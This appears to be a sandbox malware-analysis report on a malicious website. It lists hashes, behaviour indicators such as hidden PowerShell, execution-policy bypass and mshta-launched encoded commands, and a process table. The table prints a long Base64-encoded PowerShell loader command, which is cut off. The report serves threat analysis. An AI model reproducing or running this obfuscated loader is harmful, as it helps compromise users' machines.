

| URL: | https://arisehealthlab.org/ |
| Full analysis: | https://app.any.run/tasks/b71b7d8f-97ce-405a-869b-0c80e9e6928a |
| Verdict: | Malicious activity |
| Analysis date: | January 10, 2025, 17:34:10 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 88A0A0599A0C7AAFD298D8D32B928A81 |
| SHA1: | 25FEB9FC590025B4182CAFCC8FE94BC33E217A3F |
| SHA256: | 88C8D747D23AF843B736115DB96BB79F625F45F46E7FEF3C44954470F4D5E620 |
| SSDEEP: | 3:N8JYeSK:2Jx |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1572)
- powershell.exe (PID: 7040)
Bypass execution policy to execute commands
- powershell.exe (PID: 7040)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 1572)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7040)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 7040)
SUSPICIOUS

BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 2632)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 1572)
- mshta.exe (PID: 2632)
Executes script without checking the security policy
- powershell.exe (PID: 7040)
Base64-obfuscated command line is found
- mshta.exe (PID: 2632)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7040)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 1572)
INFO
Connects to unusual port
- chrome.exe (PID: 6292)







Manual execution by a user
- mshta.exe (PID: 2632)
- notepad.exe (PID: 1400)
Checks proxy server information
- mshta.exe (PID: 2632)
Application launched itself
- chrome.exe (PID: 5036)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 1572)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
150
Monitored processes
19
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1400 | "C:\WINDOWS\system32\notepad.exe" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1480 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=860 --field-trial-handle=1860,i,15720535063319380720,1409877092716188616,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1572 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -Enc UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACIAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFMAeQBzAFcAbwB3ADYANABcAFcAaQBuAGQAbwB3AHMAUABvAHcAZQByAFMAaABlAGwAbABcAHYAMQAuADAAXABwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAIgAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAJwAtAHcAJwAsACcAaABpAGQAZABlAG4AJwAsACcALQBlAHAAJwAsACcAYgB5AHAAYQBzAHMAJwAsACcALQBuAG8AcAAnACwAJwAtAEMAbwBtAG0AYQBuAGQAJwAsACcAZwBkAHIAIAAtACoAOwBTAGUAdAAtAFYAYQByAGkAYQBiAGwAZQAgAEMAaQBVACAAKAAuACQARQB4AGUAYwB1AHQAaQBvAG4AQwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAHQAZQB4AHQAfABNAGUAbQBiAGUAcgApAFsANgBdAC4ATgBhAG0AZQApAC4AKAAoACQARQB4AGUAYwB1AHQAaQBvAG4AQwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAHQAZQB4AHQAfABNAGUAbQBiAGUAcgApAFsANgBdAC4ATgBhAG0AZQApAHwATQBlAG0AYgBlAHIAfABXAGgAZQByAGUALQBPAGIAagBlAGMAdAB7ACQAXwAuAE4AYQBtAGUALQBsAGkAawBlACcAJwAqAHQAKgBvAG0AKgBkACcAJwB9ACkALgBOAGEAbQBlACkALgBJAG4AdgBvAGsAZQAoACQARQB4AGUAYwB1AHQAaQBvAG4AQwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAHQAZQB4AHQAfABNAGUAbQBiAGUAcgApAFsANgBdAC4ATgBhAG0AZQApAC4AKAAoACQARQB4AGUAYwB1AHQAaQBvAG4AQwBvAG4AdABlAHgAdAAuACgAKAAkAEUAeABlAGMAdQB0AGkAbwBuAEMAbwBuAHQAZQB4AHQAfABNAGUAbQBiAGUAcgApAFsANgBdAC4ATgBhAG0AZQApAC4AUABzAE8AYgBqAGUAYwB0AC4ATQBlAHQAaABvAGQAcwB8AFcAaABlAHIAZQAtAE8AYgBqAGUAYwB0AHsAJABfAC4ATgBhAG0AZQAtAGwAaQBrAGUAJwAnACoAbwBtACoAZQAnACcAfQApAC4ATgBhAG0AZQApAC4ASQBuAHYAbwBrAGUAKAAnACcATgAqAC0ATwAqACcAJwAsACQAVABSAFUARQAsACQAVABSAFUARQApACwAWwBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuAEMA